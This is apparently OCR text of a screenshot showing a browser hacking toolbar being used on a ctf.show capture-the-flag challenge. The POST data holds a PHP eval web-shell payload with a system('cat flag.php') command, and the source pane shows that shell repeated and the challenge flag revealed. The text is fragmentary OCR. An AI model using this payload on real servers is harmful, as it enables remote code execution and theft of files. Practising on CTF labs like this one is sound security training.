 ://78bfe8a5-1d16-4629-bad0-26acfb5e12d9.challenge.ctf.show/ - Mozilla Firefox
dit View History Bookmarks Tools Help
://8834e...E2.txt;11/a http://863f3....show/1.txt http://863f3....show/1.txt http://d617...e.ctf.show/ http://78bfe...e.ctf.show/ http://78bfe8a5-1d16-... http://78bfe8a5-1d16-...
view-source:http://78bfe8a5-1d16-4629-bad0-26ac Search JS off
oro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL http://78bfe8a5-1d16-4629-bad0-26acfb5e12d9.challenge.ctf.show/
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ata ctfshow=?><?php eval($_POST[1]);&1=system('cat flag.php');
//?><?php eval($_POST[1]);//?><?php eval($_POST[1]);//?><?php eval($_POST[1]);//?><?php eval($_POST[1]);//?><?php eval($_POST[1]);//?><?php ev
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 00:14:07
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 00:14:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag = 'ctfshow{c91b10de-fbf9-4639-90de-8bda3050bf13}';
//?><?php eval($_POST[1]);//?><?php eval($_POST[1]);//?><?php eval($_POST[1]);//?><?php eval($_POST[1]);//?><?php eval($_POST[1]);//?><?php ev
P pr